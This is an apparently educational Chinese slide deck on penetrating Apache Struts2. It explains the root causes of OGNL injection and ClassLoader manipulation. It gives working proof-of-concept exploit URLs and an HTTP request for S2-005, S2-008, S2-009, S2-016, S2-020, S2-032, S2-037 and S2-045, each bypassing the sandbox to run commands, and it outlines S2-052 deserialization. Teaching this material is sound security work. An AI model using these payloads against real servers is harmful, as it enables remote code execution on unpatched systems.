Slide 1
struts2渗透分享

Slide 2

一 典型漏洞
https://cwiki.apache.org/confluence/display/WW/Security+Bulletins

Slide 3


Slide 4
漏洞原理
1、存在可控污点
2、利用污点可以注入OGNL表达式、操控类或是通过反序列化，达到执行任意命令或是读取任意信息的目的

Slide 5
污点分类
1 参数过滤不严导致注入OGNL(S2-005,S2-009,S2-016,S2-017,S2-045,S2-046)
2 st2框架特性导致操控ClassLoader(S2-020,S2-021,S2-022)
3 配置问题开启devmod或是DynamicMethodInvocation导致OGNL执行(S2-008,S2-019,S2-032)
4 struts2-rest-plugin导致问题（S2-033,S2-037,S2-052,S2-055）
5 标签问题(S2-029)

Slide 6
OGNL
1 可以通过OGNL获取对象
例如#parameters获取到request对象，#_memberAccess对应SecurityMemberAccess对象,#session,#application....
2 功能强大，可以执行任意java代码
%{exp} 类似于php中的eval
%{@java.lang.System@getProperty('os.name')｝ #执行getProperty()方法
3 常见执行OGNL的逻辑，例如
ActionContext ac = invocation.getInvocationContext(); #OGNL上下文
...
ValueStack stack = ac.getValueStack(); #获取值栈
stack.findValue(#poc);
...
stack.setValue(#poc);
...
methodResult = ognlUtil.getValue(#poc, getStack().getContext(), action);

Slide 7
三 PoC调试
S2-045/S2-046
S2-008/S2-032
S2-016
S2-005

Slide 8

Struts2的防护
Struts-default.xml配置文件中的黑名单以及正则过滤请求

Slide 9

内置沙盒SecurityMemberAccess

Slide 10
S2-005 PoC
Affected: Struts 2.0.0 - Struts 2.1.8.1
http://192.168.153.128:8080/S2-005/hello.action?('\43_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew%20java.lang.Boolean(%22false%22)))&(i1)(('\43req\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(i2)(('\u0023rt.exec(\43req.getParameter(%22cmd%22))')(\u0023rt\u003d@java.lang.Runtime@getRuntime()))&cmd=calc
最原始的命令执行POC，OGNL支持(aa)(bb)这样的方式执行代码

Slide 11


(‘aa’)(bb)=cc 其中aa会被eval

Slide 12
S2-008 PoC
Affected: struts.xml
<constant name="struts.devMode" value="true" />
http://192.168.153.128:8080/S2-005/hello.action?debug=browser&object=%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%2C%23req%3d%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletRequest%22%29%2c%23rt%3d%40java.lang.Runtime%40getRuntime%28%29%2c%23rt.exec%28%23req.getParameter%28%22cmd%22%29%29&cmd=calc
需要开启DevMode，开启了调试模式会使用DebuggingIntercepter拦截器，代码中存在stack.findValue(#cmd)的逻辑

Slide 13


Slide 14
S2-009 PoC
Affected: Struts 2.0.0 - Struts 2.3.1.1
http://192.168.153.128:8080/S2-009/hello.action?class.classLoader.jarPath=%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3D+new+java.lang.Boolean%28false%29,%20%23_memberAccess[%22allowStaticMethodAccess%22]%3d+new+java.lang.Boolean%28true%29,%20@java.lang.Runtime@getRuntime%28%29.exec%28%27calc%27%29%29%28meh%29&(class.classLoader.jarPath)('meh')=true
类似S2-005，借助tomcat的变量class.classLoader.jarPath存储OGNL，然后再次利用参数拦截器(#OGNL)(‘meh’)这种特性执行表达式

Slide 15


Slide 16
S2-016 PoC
Affected: Struts 2.0.0 - Struts 2.3.15
http://192.168.153.128:8080/S2-016/hello.action?redirect:${%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%2C%23req%3d%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpServletRequest%22%29%2c%23rt%3d%40java.lang.Runtime%40getRuntime%28%29%2c%23rt.exec%28%23req.getParameter%28%22cmd%22%29%29}&cmd=calc
redirect:后面的内容会被设置到mapping中去，保存在location变量中，后续对location的处理用了findvalue导致表达式执行

Slide 17



Slide 18
S2-020/21/22 PoC
Affected: Struts 2.0.0 - Struts 2.3.16.2
http://192.168.139.128:8080/pentest/hello.action?class['classLoader'].resources.dirContext.docBase=\\IP\evil
http://192.168.139.128:8080/pentest/hello.action?Class.ClassLoader.resources.dirContext.docBase=\\IP\evil
http://192.168.139.128:8080/pentest/hello.action?top.Class.ClassLoader.resources.dirContext.docBase=\\IP\evil
说明：此漏洞验证需要使用通过报错来实现，请求上面内容url返回404页面来判断
注意：此漏洞危害巨大 不可随意覆盖属性，不然会导致应用宕掉

Slide 19



Slide 20
S2-032 PoC
Affected: Struts 2.3.20 - Struts Struts 2.3.28
(except 2.3.20.3 and 2.3.24.3)
http://192.168.153.128:8080/S2-032/hello.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).toString&cmd=calc
利用父类DefaultMemberAccess对象覆盖SecurityMemberAccess对象，达到绕过沙盒的目的

Slide 21



Slide 22
S2-037 PoC
Affected: Struts 2.3.20 - Struts Struts 2.3.28.1
http://192.168.153.128:8080/S2-037/orders/3/(%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)%3f@java.lang.Runtime@getRuntime().exec(%23parameters.cmd):aa.json?cmd=calc
REST插件 它支持actionName/id/methodName这样的用法 可以被操控作为污点 传入payload
默认使用DefaultActionMapper类设置mapping 安装REST插件后使用RestActionMapper设置mapping 不同ActionMapper对应不同的method的设置方式 struts-2.3.28.1版本DefaultActionMapper中使用cleanupActionName函数过滤了method，正则为[a-zA-Z0-9._!/\-]*，而插件RestActionMapper没用使用cleanupActionName过滤

Slide 23



Slide 24
S2-045 PoC
Affected: Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10
POST /S2-045/hello.action HTTP/1.1
Accept-Encoding: identity
Content-Type: %{(#poc='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#rt=@java.lang.Runtime@getRuntime()).(#rt.exec('calc'))}
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Mobile Safari/537.36
Host: 192.168.153.128:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

Slide 25

PoC拆分

Slide 26





Slide 27
DEMO

Slide 28

四 利用新姿势与反序列化的结合

Slide 29
Xstream 反序列化（S2-052）
Affected: Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
前提：
1 使用了struts2-rest-plugin.jar插件
2 content-type: application/xml
原理：
引入了struts2-rest-plugin.jar插件的st2，ContentTypeIntercepter拦截器会使用XStream来处理XML请求，提交恶意xml，导致反序列化命令执行

Slide 30

POC

Slide 31
